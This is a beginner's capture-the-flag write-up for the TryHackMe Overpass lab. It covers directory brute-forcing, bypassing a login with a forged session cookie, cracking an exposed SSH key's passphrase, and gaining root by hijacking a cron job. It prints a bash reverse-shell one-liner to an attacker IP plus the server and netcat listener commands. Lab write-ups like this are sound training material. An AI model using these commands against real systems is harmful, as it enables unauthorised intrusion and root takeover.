BOOK THIS SPACE FOR AD
ARTICLE ADA beginner-friendly writeup on TryHackMe’s Overpass challenge

I am back with another writeup for a new room at TryHackMe. I loved the privilege escalation part in this lab. I will keep this post detailed since I hope beginners can learn a lot from this writeup. 🙂
Resources Used
Kali VMdirbuster/gobusterlinpeasssh2john.pyEnumeration
I probed through the webpage hoping to find something commented or pointing out a directory, but I came across nothing. The hint states the foothold could be gained using an OWASP Top 10 vulnerabilities, and also mentions *NOT* to brute force. It was uncanny that “NOT” was all caps. So I guessed it might be a message to brute force? So, I used the default wordlist on kali and powered up gobuster :
gobuster dir -u IPADDRESS -w WORDLIST -x .php,.log,.txt -t 40In a few seconds, it found there was an admin panel at /admin.

Great! Now there is a login page. I could try a few things here; Bruteforce, SQL injection or Broken Authentication. However, the hint stated it was one of the OWASP Top 10, so brute force is crossed out. So that leaves us with SQL injection or Broken Authentication. I figured I’ll start with Broken Authentication. I read through the source code to observe how the page works. Firefox and Chrome have built-in debuggers to read the loaded javascript files.

There are two javascript files loaded here,
cookie.jslogin.jscookie.js looked like a common javascript library, so I moved on to login.js because that seemed to be custom code. Hovering through the code, the login() function caught my eye.

The condition checks for the valid credential. If incorrect, it outputs “Incorrect Credentials”, but if correct, it sets a Cookie named SessionToken and redirects the user to /admin. It does not set any Cookie value! I wonder if it actually validates the cookie 😉
I created my own cookie using the browser extension EditThisCookie with SessionToken as the name and gave it some random value.

I saved it and reloaded the page. It worked! 👏

We are greeted as the Administrator and there is a note to James. Before we go any further, there are two ways of SSH authentication:
By username and passwordBy username and public-private keypairs.In here, the private key of the user is exposed 🤦♂ ️. The other part i.e. the username could be easily guessed: james. The next step is trying to login through ssh. So, I copied this private key to a file and using the -i flag in ssh, I can provide the private key (usually named id_rsa).

Oh and don’t forget to change the permission of the file to 600 (-rw — — — -)
![]()
I was ready to login to the server now. However, the private key was password-protected 😓

Well, I did not want to give up now. The next step was to brute-force the password 😎
Read my article to learn how to brute-force ssh private key passwords.
The password turned out to be james13. I used it and got myself authenticated 🤙 Listing out the directory showed a user.txt file which contained the user flag.
![]()
Privilege Escalation
The other file, todo.txt had some juicy info.

The last bullet point questions on how the user Paradox got the automated build script working and where the builds go. Therefore, there is some sort of automation at working here to build the Go Binaries. The Go Binary and the build script were provided at the /downloads page in the website. I spent a long time trying stuff and did not find anything. With nowhere to go, I tried running LinPeas to get any info.
After analyzing its output, I noticed it! There was a cron job running to compile the binaries! Ugh, why didn’t I think of that earlier? 🤦♂️ It clearly said AUTOMATION.
Anyways, cron is a time-based job scheduler in *nix systems.

In /etc/crontab, you can read all the scheduled events. Unfortunately, the current user cannot edit it. Let me explain the cron job,

This is it. This command is going to be run as root. Since I could not edit the command, I need to somehow inject custom bash code and run it as root. One possible avenue is running a bash script to gain a reverse shell as root. But how could I add my own script in the overpass.thm domain? This is where it gets interesting. Have a look at the /etc/hosts file,
The overpass.thm domains point to the localhost (127.0.0.1). I can edit it and change it to my IP address. Then I can host a server with a custom bash script which will give me a reverse shell. When the cron job runs, it will go to my server and download my malicious script and make the overpass-prod server run it as root! Thus, gaining a root shell.
Well, if it is hard to wrap your head around this method, here is a simple diagram explaining the scenario 🙂

Step 1
Edit the /etc/hosts file to include your machine IP address. Find your IP address using,
ip addr
Step 2
Create the reverse shell script, name it buildscript.sh and make it executable. Then host it in the exact folder path i.e. /downloads/src
Resource for awesome reverse shells! 👇
$ mkdir -p downloads/src$ cat 'bash -i >& /dev/tcp/IPADDRESS/8080 0>&1' > /downloads/src/buildscript.sh
$ chmod +x /downloads/src/buildscript.sh
Step 3
Run a server to host your malicious bashscript. There are many ways to create a server, I did it with python since it is easy.
$ python3 -m http.server 80Note: I hosted the server in port 80 since the cron job is going to request for the default port
Step 4
In another tab, listen for incoming requests using netcat in port 8080.
nc -lvpn 8080
It is port 8080 since in the reverse shell script, I used 8080. If you chose a different port, listen in that port.
Now, all you have to do is to wait for the cron job to run. Once it runs, you can identify its request to your python server.

And immediately you should have the reverse shell in the other tab in which you were listening using netcat.

This shell should give you root access and the root flag should be in root.txt.
An overall awesome challenge! If you are unclear about some parts in this challenge, I recommend you to read more about that particular topic, since a fair knowledge of Linux is needed to complete this.
I will be trying other rooms at TryHackMe and posting my writeups too. So watch out this space for more awesome content.
.png)
 4 years ago
418
4 years ago
418 











 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·